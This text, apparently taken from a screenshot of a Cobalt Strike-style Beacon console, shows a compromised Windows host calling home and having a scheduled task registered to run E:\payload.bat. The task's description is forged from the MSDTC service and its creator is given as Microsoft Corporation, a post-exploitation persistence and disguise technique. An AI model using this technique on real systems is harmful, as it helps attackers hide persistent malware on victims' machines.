 192.168.11.140 192.168.11.140 192.168.11.1 DESKTOP-4TL2FHO$ DESKTOP-4TL2FHO msdtc.exe
192.168.11.140 192.168.11.140 192.168.11.1 DESKTOP-4TL2FHO$ DESKTOP-4TL2FHO powershell.exe
事件日志 X 脚本管理器 X Beacon 192.168.11.140@740 X
[+] Add ONCE Schtasks,Taskname is:\Explorer\Public\temp_1653909897292
[+] host called home, sent: 175788 bytes
[+] received output:
[*] 任务名称: \Explorer\Public\temp_1653909897292
[*] 任务描述: 协调跨多个数据库、消息队列、文件系统等资源管理器的事务。如果停止此任务，这些事务将会失败。如果禁用此任务，显式依赖此任务的其他服务将无法启动，系统可能会异常失败，请谨慎
[*] 执行命令: E:\payload.bat
[*] 启动身份: DESKTOP-4TL2FHO$
[*] 创建身份: Microsoft Corporation
[*] 开始时间: 2022-05-30T19:25:30
[*] 触发方式: ONCE
[*] 服务提权: false
[*] -Current User: NT AUTHORITY\NETWORK SERVICE
[*] -Current Sid: S-1-5-20
[*] Run As:Service
[+] Registered scheduled task successfully
[*] Done. Time used: 8747.000000 μs (0.009 seconds).